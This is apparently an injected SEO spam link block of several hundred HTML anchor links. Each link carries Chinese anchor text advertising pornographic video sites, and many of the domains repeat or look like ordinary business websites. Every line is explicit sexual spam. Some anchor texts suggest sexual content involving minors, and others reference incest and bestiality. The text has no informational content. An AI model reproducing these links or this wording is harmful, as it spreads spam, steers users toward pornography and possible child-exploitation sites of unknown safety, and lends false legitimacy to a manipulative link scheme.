<a href="http://www.yzlxz.com" target="_blank">在线播放午夜理论片</a>|
<a href="http://www.muduche.com" target="_blank">国产欧美日韩亚洲中文一区</a>|
<a href="http://www.xuanyuangebz.com" target="_blank">国产全黄三级播放</a>|
<a href="http://www.jgwscxc.com" target="_blank">久久婷婷五月综合色精品</a>|
<a href="http://www.cckld.com" target="_blank">中文幕字日产六区乱码</a>|
<a href="http://www.oomhk.com" target="_blank">古装性艳史电影在线观看</a>|
<a href="http://www.www7426d.com" target="_blank">少妇┅┅快┅┅用力</a>|
<a href="http://www.zzjyboy.com" target="_blank">中文幕字日产六区乱码</a>|
<a href="http://www.365hwx.com" target="_blank">成人伊人亚洲人综合网</a>|
<a href="http://www.eventostamoy.com" target="_blank">国产成人aaaaa级毛片</a>|
<a href="http://www.hbyzsh.com" target="_blank">亚洲精品在线观看完整版</a>|
<a href="http://www.cckld.com" target="_blank">91在线字幕国产日韩</a>|
<a href="http://www.02tvseires.com" target="_blank">中文天堂www在线资源</a>|
<a href="http://www.teamlar.com" target="_blank">少数民族国产视频无删减</a>|
<a href="http://www.91members.com" target="_blank">很色的视频国产欧美日韩</a>|
<a href="http://www.tom008.com" target="_blank">亚洲国产欧洲在线视频</a>|
<a href="http://www.homeomentors.com" target="_blank">av影音先锋最大资源网</a>|
<a href="http://www.shuweibao.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.3322668.com" target="_blank">国产aⅴ女人被喂j8</a>|
<a href="http://www.ixyicd.com" target="_blank">综合精品免费中文</a>|
<a href="http://www.twseo06.com" target="_blank">高清免费久久综合</a>|
<a href="http://www.yt9704.com" target="_blank">变态国产欧美激情成年电影</a>|
<a href="http://www.everydayratings.com" target="_blank">国产成人精品日本亚洲专区</a>|
<a href="http://www.amandamaeevents.com" target="_blank">国产人成视频手机在线看</a>|
<a href="http://www.xns-project.com" target="_blank">欧美熟妇色ⅩXXX欧美妇</a>|
<a href="http://www.wushuch.com" target="_blank">亚洲精品无码人妻中文</a>|
<a href="http://www.sailtechintl.com" target="_blank">国产无遮挡18禁无码免费</a>|
<a href="http://www.waitatco.com" target="_blank">国精品在亚洲_欧美</a>|
<a href="http://www.dangdang51.com" target="_blank">亚洲无码在线观看三级</a>|
<a href="http://www.qijuqingjie.com" target="_blank">亚洲自拍偷拍第一页</a>|
<a href="http://www.531211.com" target="_blank">肥大BBwBBw的高潮</a>|
<a href="http://www.sunpearlngem.com" target="_blank">真人做人试看120分钟</a>|
<a href="http://www.zzjbjx.com" target="_blank">波多野结衣黄片大全</a>|
<a href="http://www.gztoly.com" target="_blank">最新国产91精品第二页</a>|
<a href="http://www.zc55v.com" target="_blank">肥大BBwBBw的高潮</a>|
<a href="http://www.hit-job.com" target="_blank">欧美激情在线视频</a>|
<a href="http://www.n-akihara.com" target="_blank">成人a毛片免费观看网站</a>|
<a href="http://www.zhenfopai.com" target="_blank">葡京热久久国产视频小说</a>|
<a href="http://www.prestonrodgers.com" target="_blank">精品影视中文三级</a>|
<a href="http://www.sysyzl.com" target="_blank">亚洲色图在线波多野结衣</a>|
<a href="http://www.ecolosacs.com" target="_blank">国产人妻一区二区无码</a>|
<a href="http://www.tuanxiaoyuan.com" target="_blank">国产中文字幕在线一区</a>|
<a href="http://www.xiaobaizikao.com" target="_blank">国产高中生小视频在线</a>|
<a href="http://www.fdtcg.com" target="_blank">成人在线观看亚洲精品</a>|
<a href="http://www.car173.com" target="_blank">www夜播内射视频网站</a>|
<a href="http://www.zxform.com" target="_blank">国产边接电话边做在线</a>|
<a href="http://www.10yuantuan.com" target="_blank">国产呦在线观看欧美一区</a>|
<a href="http://www.234hsf.com" target="_blank">少妇无码精品30p</a>|
<a href="http://www.8898sc.com" target="_blank">国产日韩动漫综合在线</a>|
<a href="http://www.kitcho-marufuku.com" target="_blank">AV狼友亚洲小格式无码</a>|
<a href="http://www.7328888.com" target="_blank">久久久AV男人的天堂</a>|
<a href="http://www.jyunfantsai.com" target="_blank">欧美激情在线视频</a>|
<a href="http://www.klmeta.com" target="_blank">皇上扯肚兜吃双乳</a>|
<a href="http://www.hxayzp.com" target="_blank">亚洲成a人有线观看网址</a>|
<a href="http://www.santaile.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.skyeyedata.com" target="_blank">很色的视频国产欧美日韩</a>|
<a href="http://www.maofengfeipin.com" target="_blank">国精品午夜福利视频导航</a>|
<a href="http://www.worldsmartconference.com" target="_blank">原创国产演绎在线观看</a>|
<a href="http://www.petermourra.com" target="_blank">571国产一级拍拍视频</a>|
<a href="http://www.kathleen-eugene.com" target="_blank">国产白丝视频直播在线</a>|
<a href="http://www.c-huahan.com" target="_blank">已婚妇女去按摩HD中字</a>|
<a href="http://www.aheadplanner.com" target="_blank">日韩欧美伊人久久大香线蕉</a>|
<a href="http://www.yxzstd.com" target="_blank">2022国产精品拍在线</a>|
<a href="http://www.xm-brokers.com" target="_blank">国产老妓女在线视频观看</a>|
<a href="http://www.weworj.com" target="_blank">国产小视频抖音在线观看</a>|
<a href="http://www.kaile18.com" target="_blank">五月丁香开心欧美</a>|
<a href="http://www.tfapo.com" target="_blank">亚洲精品自拍欧美</a>|
<a href="http://www.jiahong-energy.com" target="_blank">国产精品莉莉欧美自在线</a>|
<a href="http://www.simplyalt.com" target="_blank">国产小视频在线观看下载</a>|
<a href="http://www.sourestlemon.com" target="_blank">久热国产vs视频在线看</a>|
<a href="http://www.xazcjg.com" target="_blank">国产成人无码精品午夜福利</a>|
<a href="http://www.sportspluslive.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.zm8683.com" target="_blank">国产精品日韩欧美在线</a>|
<a href="http://www.yue388.com" target="_blank">三级无码高清中文</a>|
<a href="http://www.eucobrasky.com" target="_blank">亚洲高清中文字幕精品</a>|
<a href="http://www.hdlszc.com" target="_blank">av无码中文字幕在线播放</a>|
<a href="http://www.hnnkzb.com" target="_blank">天堂а√在线中文在线,</a>|
<a href="http://www.astjyiy.com" target="_blank">永久免费 未满网下载</a>|
<a href="http://www.myfufeitong.com" target="_blank">日本少妇久久精品</a>|
<a href="http://www.sinorest.com" target="_blank">超精品手机国产在线</a>|
<a href="http://www.tostoy.com" target="_blank">国产最真实视频在线观看</a>|
<a href="http://www.dqzkw.com" target="_blank">日本不卡视频免费</a>|
<a href="http://www.winterre.com" target="_blank">日本不卡视频免费</a>|
<a href="http://www.xcjzdq.com" target="_blank">午夜午夜国产在线观看</a>|
<a href="http://www.symphoniclub.com" target="_blank">大地资源中文第3页</a>|
<a href="http://www.ethanesan.com" target="_blank">国产女主播19播放</a>|
<a href="http://www.loongwifi.com" target="_blank">www.草草日.com</a>|
<a href="http://www.teamlar.com" target="_blank">少妇人妻偷人精品视蜜桃</a>|
<a href="http://www.cttspace.com" target="_blank">91午夜福利国产在线观看</a>|
<a href="http://www.monkmodecrypto.com" target="_blank">免费看在线簧片毛片</a>|
<a href="http://www.okushibajunko.com" target="_blank">女生自慰网站www麻豆</a>|
<a href="http://www.btaorg.com" target="_blank">国产亚洲精品美女久久久久</a>|
<a href="http://www.zqyx888.com" target="_blank">国产小视频在线观看下载</a>|
<a href="http://www.quarley.com" target="_blank">国产高中生小视频在线</a>|
<a href="http://www.450286.com" target="_blank">国产熟女普通话对白视频</a>|
<a href="http://www.maihuanbao.com" target="_blank">中国精品videosse</a>|
<a href="http://www.0512jjhs.com" target="_blank">国产在线视频麻豆最新</a>|
<a href="http://www.10yuantuan.com" target="_blank">香蕉视频app国产情侣</a>|
<a href="http://www.buscaciudades.com" target="_blank">九九九久国产在线播放</a>|
<a href="http://www.tcxx123.com" target="_blank">伊人久久大香线蕉av仙人</a>|
<a href="http://www.djdhzx.com" target="_blank">国产福利姬裸舞视频网站</a>|
<a href="http://www.ms-bright.com" target="_blank">日本免费精品高清</a>|
<a href="http://www.qushoulian.com" target="_blank">国产亚洲精品高清在线精品</a>|
<a href="http://www.yigeclassroom.com" target="_blank">香蕉视频app国产情侣</a>|
<a href="http://www.uniqmicronet.com" target="_blank">日韩国产剧情在线观看</a>|
<a href="http://www.tydsmk.com" target="_blank">亚洲乱伦综合国产</a>|
<a href="http://www.wandianxing.com" target="_blank">欧美日韩在线免费观看</a>|
<a href="http://www.gunfightersmcnyc.com" target="_blank">国产精品第1页狼友视频</a>|
<a href="http://www.doublecdesign.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://www.karasuno-su2036.com" target="_blank">亚洲伊人久久综合成人网站</a>|
<a href="http://www.1005010.com" target="_blank">亚洲国产AV毛片大全</a>|
<a href="http://www.chengtailejia.com" target="_blank">中文国产三级精品</a>|
<a href="http://www.pammra.com" target="_blank">国产线视频精品免费观看</a>|
<a href="http://www.qp88g6.com" target="_blank">国产色婷婷精品免费视频</a>|
<a href="http://www.livetu.com" target="_blank">国产98在线 | 日韩</a>|
<a href="http://www.466352.com" target="_blank">日韩成人播放无码视频</a>|
<a href="http://www.953pj.com" target="_blank">天天躁日日躁狠狠很躁</a>|
<a href="http://www.mzztie.com" target="_blank">国产麻豆剧果冻传媒一区</a>|
<a href="http://www.njfzmp.com" target="_blank">а√在线天堂官网</a>|
<a href="http://www.zhongruichuanmei.com" target="_blank">在线国产vip福利导航</a>|
<a href="http://www.mtengk.com" target="_blank">99久久免费国产特黄</a>|
<a href="http://www.ea1000w.com" target="_blank">国产真实搭讪系列在线</a>|
<a href="http://www.prestigiouseventplanning.com" target="_blank">91精品久久久久亚洲国产</a>|
<a href="http://www.airfryer-shop.com" target="_blank">亚洲中文欧美日韩在线人</a>|
<a href="http://www.oomhk.com" target="_blank">日本va在线视频播放</a>|
<a href="http://www.kmjtgs.com" target="_blank">国产推特大尺度视频网站</a>|
<a href="http://www.bfg-o2-recovery.com" target="_blank">亚洲国产欧洲在线视频</a>|
<a href="http://www.diannelombard.com" target="_blank">亚洲中文字幕av每天更新</a>|
<a href="http://www.garethhirst.com" target="_blank">一级午夜福利视频免费区</a>|
<a href="http://www.haochi1.com" target="_blank">少妇激情a∨一区二区三区</a>|
<a href="http://www.ykjindong.com" target="_blank">波多野结衣黄片大全</a>|
<a href="http://www.qwzxchm.com" target="_blank">欧美吃骚逼午夜福利</a>|
<a href="http://www.71class.com" target="_blank">大胆欧美一级A片</a>|
<a href="http://www.getlatestoffers.com" target="_blank">亚洲国产免费v片在线观看</a>|
<a href="http://www.tsxtsj.com" target="_blank">国产91热爆在线直播</a>|
<a href="http://www.yichugz.com" target="_blank">无码乱肉视频免费大全合集</a>|
<a href="http://www.lnnzc.com" target="_blank">最美情侣免费观看高清视频</a>|
<a href="http://www.nuiglaunchpad.com" target="_blank">亚洲av优女天堂熟女</a>|
<a href="http://www.jxmengling.com" target="_blank">国产第1页草草影院</a>|
<a href="http://www.chinadelights.com" target="_blank">av无码中文字幕在线播放</a>|
<a href="http://www.137557.com" target="_blank">羞羞视频在线观看</a>|
<a href="http://www.zgmjshb.com" target="_blank">亚洲av迷一区二区</a>|
<a href="http://www.ihufen.com" target="_blank">国产永久黄网站色视频免费</a>|
<a href="http://www.dghyqj.com" target="_blank">国产欧美日韩亚洲中文一区</a>|
<a href="http://www.keyouchina.com" target="_blank">国产精品黑色丝袜高跟鞋</a>|
<a href="http://www.fortworthsignshop.com" target="_blank">原创国产演绎在线观看</a>|
<a href="http://www.brother-news.com" target="_blank">亚洲不卡在线成人国产</a>|
<a href="http://www.cqxinyushangmao.com" target="_blank">东方a∨在线中文无码</a>|
<a href="http://www.qsshh.com" target="_blank">成人AA在线电影网站</a>|
<a href="http://www.vofotube.com" target="_blank">视频一区国产精品第4页</a>|
<a href="http://www.letsgopass.com" target="_blank">亚洲一道av无码午夜福利</a>|
<a href="http://www.hfcywx.com" target="_blank">日韩系列精品无码免费不卡</a>|
<a href="http://www.qhbzs.com" target="_blank">伊人久久精品线影院</a>|
<a href="http://www.387332.com" target="_blank">国产男人的天堂视频社区</a>|
<a href="http://www.teqng.com" target="_blank">亚洲日韩分类一区</a>|
<a href="http://www.ly114w.com" target="_blank">欧美性色生活免费观看</a>|
<a href="http://www.yun720.com" target="_blank">亚洲人成网网址在线看</a>|
<a href="http://www.nakayamadojo-karate.com" target="_blank">大香蕉在线视频直播国产</a>|
<a href="http://www.xns-project.com" target="_blank">免费看成人毛片无码视频</a>|
<a href="http://www.lanlingqi.com" target="_blank">国产亚洲精品成人久久网站</a>|
<a href="http://www.zkdushi.com" target="_blank">免费全部黄a片免费播放</a>|
<a href="http://www.kill32.com" target="_blank">教室停电了校草挺进我体内</a>|
<a href="http://www.thetoyagency.com" target="_blank">精品刮子伦一区二区三区</a>|
<a href="http://www.doktorhelp.com" target="_blank">成人无码看片在线观看</a>|
<a href="http://www.85skyhostel.com" target="_blank">国产亚洲精品成人久久网站</a>|
<a href="http://www.kibumcn.com" target="_blank">日本一道综合久久AⅤ免费</a>|
<a href="http://www.xarexva.com" target="_blank">国产开嫩苞视频在线观看</a>|
<a href="http://www.lexinsp.com" target="_blank">亚洲阿v天堂在线</a>|
<a href="http://www.inuiayaka.com" target="_blank">综合三级久久少妇</a>|
<a href="http://www.bzjbx.com" target="_blank">欧美性猛交ⅩXXX乱大交</a>|
<a href="http://www.leiting651.com" target="_blank">国产口爆吞精在线视频观看</a>|
<a href="http://www.highazhell.com" target="_blank">久久频道毛片免费不卡片</a>|
<a href="http://www.rentalqna.com" target="_blank">在线精品国产一区无码</a>|
<a href="http://www.68687333.com" target="_blank">欧美黑人又粗又大XXXX</a>|
<a href="http://www.innerbal.com" target="_blank">欧美96在线 | 欧</a>|
<a href="http://www.chinadelights.com" target="_blank">亚洲不卡在线成人国产</a>|
<a href="http://www.siriagroup.com" target="_blank">特黄特色大片免费播放</a>|
<a href="http://www.cooindawood.com" target="_blank">最新一本在线观看视频</a>|
<a href="http://www.fcrs09.com" target="_blank">国产二区视频在线播放蜜臀</a>|
<a href="http://www.shaidang.com" target="_blank">超碰97人人让你爽</a>|
<a href="http://www.fksqr.com" target="_blank">69xxxx日本老师</a>|
<a href="http://www.lajijie.com" target="_blank">美女bbxx美女bbb</a>|
<a href="http://www.guaguazc.com" target="_blank">亚洲日本久久一区二区va</a>|
<a href="http://www.jsblockchain.com" target="_blank">国产成人无码一二三区视频</a>|
<a href="http://www.ddfangmeng.com" target="_blank">综合久久精品亚洲</a>|
<a href="http://www.lengfengshan.com" target="_blank">满春阁精品a∨在线观看</a>|
<a href="http://www.hongxinhu.com" target="_blank">日韩国产码高清综合二区</a>|
<a href="http://www.tastywayhk.com" target="_blank">最美情侣免费观看高清视频</a>|
<a href="http://www.toroku-hoikuen.com" target="_blank">精品第九页国产精品</a>|
<a href="http://www.8697cc.com" target="_blank">在线电影国产投稿区网址</a>|
<a href="http://www.bdfpcw.com" target="_blank">精品无码久久久久久尤物</a>|
<a href="http://www.kaohuitong.com" target="_blank">老司机在线福利亚洲</a>|
<a href="http://www.58jingpin.com" target="_blank">公的下面好大弄得我好爽</a>|
<a href="http://www.twseo6.com" target="_blank">很色的视频国产欧美日韩</a>|
<a href="http://www.tom008.com" target="_blank">亚洲欧美综合国产不卡</a>|
<a href="http://www.yamasakikan.com" target="_blank">国产白丝视频直播在线</a>|
<a href="http://www.wuxigdk.com" target="_blank">亚洲精品第一视频</a>|
<a href="http://www.xlrtmb.com" target="_blank">国产韩国无码视频全过程</a>|
<a href="http://www.kk88518.com" target="_blank">国产精品老女人精品综合</a>|
<a href="http://www.btaorg.com" target="_blank">国产小视频在线观看下载</a>|
<a href="http://www.photonwk.com" target="_blank">免费黄色网址av</a>|
<a href="http://www.yinengwater.com" target="_blank">超精品手机国产在线</a>|
<a href="http://www.sqmgzy.com" target="_blank">国产男人的天堂视频社区</a>|
<a href="http://www.ketanasri.com" target="_blank">国产乱子伦肥老太婆视频</a>|
<a href="http://www.0371qyhg.com" target="_blank">国产精品视频网站</a>|
<a href="http://www.youtaopai.com" target="_blank">亚洲欧美综合国产不卡</a>|
<a href="http://www.emaiyou.com" target="_blank">日本肉肉视频免费观看</a>|
<a href="http://www.0800operater.com" target="_blank">把腿张开被添得死去活来</a>|
<a href="http://www.yhc100.com" target="_blank">怡春院国产精品视频大全</a>|
<a href="http://www.hongyishuzhai.com" target="_blank">在线综合国产颜色视频</a>|
<a href="http://www.bmw565.com" target="_blank">怡春院国产精品视频大全</a>|
<a href="http://www.ds-shiroihana.com" target="_blank">黄色一级精品久久久九九</a>|
<a href="http://www.futthome.com" target="_blank">男女又色又爽又爽视频</a>|
<a href="http://www.underworldmu.com" target="_blank">国产不卡在线不卡精品</a>|
<a href="http://www.chikugofc.com" target="_blank">亚洲中文字幕资源在线</a>|
<a href="http://www.xuzhoukeyi.com" target="_blank">久草最新在线观看网址</a>|
<a href="http://www.todamamae.com" target="_blank">欧美熟妇色ⅹxxx欧美妇</a>|
<a href="http://www.wwwp4078.com" target="_blank">欧美人与牲动交xxxx</a>|
<a href="http://www.thehcwf.com" target="_blank">教室停电了校草挺进我体内</a>|
<a href="http://www.exchange-merchant.com" target="_blank">721国产一级拍拍视频</a>|
<a href="http://www.02tvseires.com" target="_blank">成人无码看片在线观看</a>|
<a href="http://www.udaicoop.com" target="_blank">国产小鲜肉男孩视频网站</a>|
<a href="http://www.33yh01.com" target="_blank">岳好紧好紧我要进去了</a>|
<a href="http://www.bljydz.com" target="_blank">国产欧美日韩亚洲中文一区</a>|
<a href="http://www.btxwlj.com" target="_blank">国产乱子伦里在线观看</a>|
<a href="http://www.zshylcw.com" target="_blank">超精品手机国产在线</a>|
<a href="http://www.whhuateng.com" target="_blank">久热国产vs视频在线看</a>|
<a href="http://www.chuangkelian.com" target="_blank">男女又色又爽又爽视频</a>|
<a href="http://www.www7426j.com" target="_blank">国产亚洲性黄在线观看</a>|
<a href="http://www.eventostamoy.com" target="_blank">日韩一区二区三区不卡</a>|
<a href="http://www.hqqm888.com" target="_blank">亚洲精品国产aV果冻传媒</a>|
<a href="http://www.wms-ri.com" target="_blank">欧美国产日本www</a>|
<a href="http://www.kangtoutiao.com" target="_blank">在线观看欧美精品国产成人</a>|
<a href="http://www.arteannuin.com" target="_blank">免费久久中文国产</a>|
<a href="http://www.tr12530.com" target="_blank">国产第二十五页在线观看</a>|
<a href="http://www.sadhanadesign.com" target="_blank">国产全黄三级播放</a>|
<a href="http://www.fsjgsg.com" target="_blank">日韩欧美一卡二区</a>|
<a href="http://www.yigeclassroom.com" target="_blank">中文字幕在线免费看线人</a>|
<a href="http://www.caglos.com" target="_blank">男女交性视频播放</a>|
<a href="http://www.yoo-goo.com" target="_blank">成人麻豆亚洲综合无码精品</a>|
<a href="http://www.lone-soul.com" target="_blank">不卡国产在线资源网站</a>|
<a href="http://www.xlrtmb.com" target="_blank">在线看黄冈站国产免费看</a>|
<a href="http://www.romeo-media.com" target="_blank">国产区系列在线亚洲国产</a>|
<a href="http://www.misakimaruichiuoten.com" target="_blank">自拍小国产视频迅雷下载</a>|
<a href="http://www.youkoso20230125.com" target="_blank">69国产在线不卡视频</a>|
<a href="http://www.thefloorlady.com" target="_blank">国产推特大尺度视频网站</a>|
<a href="http://www.onetotravel.com" target="_blank">国产精品推荐手机在线</a>|
<a href="http://www.sinaheze.com" target="_blank">亚洲日本中文在线观看</a>|
<a href="http://www.tjicec.com" target="_blank">久久午夜夜伦鲁鲁无码免费</a>|
<a href="http://www.suzuki-dental-clinic-0648.com" target="_blank">欧美日韩在线免费观看</a>|
<a href="http://www.banxiaed.com" target="_blank">国产精品人成免费网址</a>|
<a href="http://www.707mb.com" target="_blank">国产亚洲精品毛片</a>|
<a href="http://www.2029cp.com" target="_blank">国产 在线 综合 专区</a>|
<a href="http://www.fsyfjx.com" target="_blank">中文字幕丰满子伦无码专区</a>|
<a href="http://www.acexh.com" target="_blank">人妻夜夜添夜夜无码av</a>|
<a href="http://www.thel3c.com" target="_blank">中文色婷婷国产精品视频</a>|
<a href="http://www.elencoo.com" target="_blank">亚洲综合小说另类久久</a>|
<a href="http://www.wenzongziyuan.com" target="_blank">精品午夜寂寞黄网站在线</a>|
<a href="http://www.wifipa.com" target="_blank">天天干天天射拍拍拍</a>|
<a href="http://www.feiqichulsb.com" target="_blank">一级午夜福利视频免费区</a>|
<a href="http://www.xjdomain.com" target="_blank">久久影院午夜理论片无码</a>|
<a href="http://www.624pj.com" target="_blank">国产区系列在线亚洲国产</a>|
<a href="http://www.tjjjzx.com" target="_blank">男女打扑克在线观看</a>|
<a href="http://www.zhenuu.com" target="_blank">黄色大片网站在线观看</a>|
<a href="http://www.zhaifutong.com" target="_blank">国产精品视频是一个免费</a>|
<a href="http://www.cqxinyushangmao.com" target="_blank">视频一区国产精品第4页</a>|
<a href="http://www.qingrenguo.com" target="_blank">麻豆国产福利手机在线</a>|
<a href="http://www.realunknown.com" target="_blank">av影音先锋最大资源网</a>|
<a href="http://www.worclaim.com" target="_blank">特级婬片国产高清视频一</a>|
<a href="http://www.uito-ito.com" target="_blank">国产精品三区在线观看</a>|
<a href="http://www.dxszxy.com" target="_blank">国产在线榴莲视频导航</a>|
<a href="http://www.wzyyzs.com" target="_blank">成人免费无码A毛片</a>|
<a href="http://www.309581.com" target="_blank">国精产品一二三产区</a>|
<a href="http://www.meifashengdai.com" target="_blank">好吊操这里有精品视频</a>|
<a href="http://www.tyc99852.com" target="_blank">www.草草日.com</a>|
<a href="http://www.vitiligoworld.com" target="_blank">av无码中文字幕在线播放</a>|
<a href="http://www.ririling.com" target="_blank">国产剧情视频全免费观看</a>|
<a href="http://www.konengei-akita.com" target="_blank">边摸边吃奶边做视频</a>|
<a href="http://www.bjlawmmht.com" target="_blank">亚洲第一色无码无遮视频</a>|
<a href="http://www.paintong.com" target="_blank">欧美熟妇色ⅩXXX欧美妇</a>|
<a href="http://www.nmgsclsb.com" target="_blank">又黄又粗又大的大黑吊</a>|
<a href="http://www.haoyuanxs.com" target="_blank">亚洲阿v天堂在线</a>|
<a href="http://www.k2-kenkawa.com" target="_blank">亚洲精品无码人妻中文</a>|
<a href="http://www.oscarad.com" target="_blank">国产短视频精品区手机版</a>|
<a href="http://www.cckld.com" target="_blank">亚洲欧美在线不卡</a>|
<a href="http://www.zzjyboy.com" target="_blank">91精品免费播放</a>|
<a href="http://www.blb-bearing.com" target="_blank">无码乱肉视频免费大全合集</a>|
<a href="http://www.jfp-ibaraki.com" target="_blank">免费无人区男男码卡二卡</a>|
<a href="http://www.xmpbf.com" target="_blank">国产色系列视频迅雷下载</a>|
<a href="http://www.devotionwear.com" target="_blank">国产在线十九禁观看免费</a>|
<a href="http://www.buscaciudades.com" target="_blank">国产这里有精品第一香蕉</a>|
<a href="http://www.wisdombloc.com" target="_blank">国产探花极品一字马在线</a>|
<a href="http://www.609071.com" target="_blank">国产成人鲁鲁免费视频</a>|
<a href="http://www.hinkled.com" target="_blank">一女4p三黑人免费视频</a>|
<a href="http://www.cdahnt.com" target="_blank">久久无码人妻16p</a>|
<a href="http://www.michaelpercy.com" target="_blank">无码人妻精品一区二区三</a>|
<a href="http://www.leadext.com" target="_blank">老司机在线福利亚洲</a>|
<a href="http://www.hicat1010.com" target="_blank">国产线视频精品免费观看</a>|
<a href="http://www.blossomingplace.com" target="_blank">亚洲色图在线波多野结衣</a>|
<a href="http://www.keepgoing888.com" target="_blank">亚欧成人精品一区二区</a>|
<a href="http://www.sinohaijing.com" target="_blank">女厕厕露p撒尿在线播放</a>|
<a href="http://www.zzqsfy.com" target="_blank">精品人妻av区波多野结衣</a>|
<a href="http://www.netinsect.com" target="_blank">四虎影视国产在线观看</a>|
<a href="http://www.tingp.com" target="_blank">日韩中文字葛高清在线专区</a>|
<a href="http://www.ycdyylgj.com" target="_blank">亚洲自拍偷拍第一页</a>|
<a href="http://www.lenalocus.com" target="_blank">高清免费久久综合</a>|
<a href="http://www.sola-morning.com" target="_blank">国产对白在线观看</a>|
<a href="http://www.prestonrodgers.com" target="_blank">国产思瑶ts在线视频</a>|
<a href="http://www.01driver.com" target="_blank">国产偷倩在线播放456</a>|
<a href="http://www.shanghaishenyu.com" target="_blank">国产高清在线无码</a>|
<a href="http://www.hqdesignbuild.com" target="_blank">9696国产在线观看</a>|
<a href="http://www.lawyerofchina.com" target="_blank">国产熟女普通话对白视频</a>|
<a href="http://www.dyjd88.com" target="_blank">女人被躁到高潮嗷嗷叫游戏</a>|
<a href="http://www.qikanet.com" target="_blank">麻豆国产hsck在线</a>|
<a href="http://www.twseo09.com" target="_blank">国产推特绿帽大神在线</a>|
<a href="http://www.kungfubus.com" target="_blank">人妻加勒比系列无码专区</a>|
<a href="http://www.weihuabe.com" target="_blank">中国少妇初尝黑人巨高清</a>|
<a href="http://www.torrentroyal.com" target="_blank">国产精品一级无码免费播放</a>|
<a href="http://www.98kfzx.com" target="_blank">天堂а√在线中文在线,</a>|
<a href="http://www.capkankan.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.desrouth.com" target="_blank">欧美久久亚洲综合国产精品</a>|
<a href="http://www.imm123.com" target="_blank">国产精品黑色丝袜高跟鞋</a>|
<a href="http://www.taosheup.com" target="_blank">国产在线91播放精品</a>|
<a href="http://www.yatou142.com" target="_blank">亚洲日本久久一区二区va</a>|
<a href="http://www.1stipo.com" target="_blank">国产真实伦全集视频下载</a>|
<a href="http://www.sunbeachtech.com" target="_blank">国产精品日韩欧美在线</a>|
<a href="http://www.bzlfqc.com" target="_blank">国产女人国产女18毛片</a>|
<a href="http://www.shuraku-en.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.dzxhjyw.com" target="_blank">日韩一区二区三区不卡</a>|
<a href="http://www.kspenbang.com" target="_blank">永久免费 未满网下载</a>|
<a href="http://www.yuyuelaihq.com" target="_blank">少妇厨房疯狂迎合h</a>|
<a href="http://www.metabbt.com" target="_blank">免费国产90后在线观看</a>|
<a href="http://www.lnzzjc.com" target="_blank">岳好紧好紧我要进去了</a>|
<a href="http://www.winglaucpa.com" target="_blank">亚洲成a人有线观看网址</a>|
<a href="http://www.kobayashidaisuke.com" target="_blank">波多野结衣黄片大全</a>|
<a href="http://www.gonulseslim.com" target="_blank">把腿张开被添得死去活来</a>|
<a href="http://www.nn2200.com" target="_blank">日本高清免费一本视频网站</a>|
<a href="http://www.zzjbjx.com" target="_blank">欧美人与牲禽动交精品</a>|
<a href="http://www.qwjdydk.com" target="_blank">亚洲综合电影小说图片区</a>|
<a href="http://www.netinsect.com" target="_blank">国产麻豆剧果冻传媒一区</a>|
<a href="http://www.yiguoyihui.com" target="_blank">国产剧情在线精品频道</a>|
<a href="http://www.xiulidn.com" target="_blank">国产成人aa免费视频</a>|
<a href="http://www.retailbj.com" target="_blank">国产人妻一区二区无码</a>|
<a href="http://www.huchuan8.com" target="_blank">国产综合香蕉五月婷在线</a>|
<a href="http://www.dgdgfx.com" target="_blank">精精国产xxx在线观看</a>|
<a href="http://www.yatou142.com" target="_blank">亚洲欧美综合国产不卡</a>|
<a href="http://www.jin-ke.com" target="_blank">国产永久黄网站色视频免费</a>|
<a href="http://www.rufengfan.com" target="_blank">日韩国产91美女长腿丝袜</a>|
<a href="http://www.2taohuo.com" target="_blank">教室停电了校草挺进我体内</a>|
<a href="http://www.keramikas.com" target="_blank">精品影视中文三级</a>|
<a href="http://www.kuukanboueki.com" target="_blank">日韩中出无码视频</a>|
<a href="http://www.keiam.com" target="_blank">国产一区视频在线免费观看</a>|
<a href="http://www.mlenbeautydiary.com" target="_blank">俄罗斯一级毛片视频国产</a>|
<a href="http://www.guaguazc.com" target="_blank">偷国产在线观看免费观看</a>|
<a href="http://www.groomingpetsh.com" target="_blank">原创国产演绎在线观看</a>|
<a href="http://www.shanghailongtang.com" target="_blank">男女午夜视频免费观看</a>|
<a href="http://www.tydsmk.com" target="_blank">国产熟女普通话对白视频</a>|
<a href="http://www.prizeamigo.com" target="_blank">欧美丰满熟妇xx猛交</a>|
<a href="http://www.cckld.com" target="_blank">国产人妖爆视频在线观看</a>|
<a href="http://www.kobayashidaisuke.com" target="_blank">国产精品高清一区二区不卡</a>|
<a href="http://www.ssqzjj.com" target="_blank">国产成人aa免费视频</a>|
<a href="http://www.chitramathur.com" target="_blank">国产人妖爆视频在线观看</a>|
<a href="http://www.ghaile.com" target="_blank">天堂а√在线中文在线,</a>|
<a href="http://www.dghyqj.com" target="_blank">在线精品国产一区无码</a>|
<a href="http://www.fibersatmillshill.com" target="_blank">成人免费夜片在线观看</a>|
<a href="http://www.lyjjrx.com" target="_blank">四虎成人免费视频</a>|
<a href="http://www.celebritysocialmediagroup.com" target="_blank">亚洲黄色电影在线观看</a>|
<a href="http://www.suanjiaogao.com" target="_blank">久久国产午夜一区二区福利</a>|
<a href="http://www.kaopudianjing.com" target="_blank">国产短丝袜视频迅雷下载</a>|
<a href="http://www.ryiku.com" target="_blank">国产xxxx色视频在线</a>|
<a href="http://www.arteannuin.com" target="_blank">亚欧免费视频一区二区三区</a>|
<a href="http://www.allgameshomes.com" target="_blank">国产成人aa免费视频</a>|
<a href="http://www.twseo66.com" target="_blank">国产免费天天看高清视频</a>|
<a href="http://www.tianchouw.com" target="_blank">黄色一级精品久久久九九</a>|
<a href="http://www.jsjmcy.com" target="_blank">超精品手机国产在线</a>|
<a href="http://www.u30pro.com" target="_blank">国产草草久视频一区二区</a>|
<a href="http://www.2228tv.com" target="_blank">九九九久国产在线播放</a>|
<a href="http://www.qikanet.com" target="_blank">综合久久精品亚洲</a>|
<a href="http://www.yananochl.com" target="_blank">日产精品久久久久久久</a>|
<a href="http://www.konengei-akita.com" target="_blank">中国精品videosse</a>|
<a href="http://www.xmcogo.com" target="_blank">不卡国产在线资源网站</a>|
<a href="http://www.154932.com" target="_blank">精品第九页国产精品</a>|
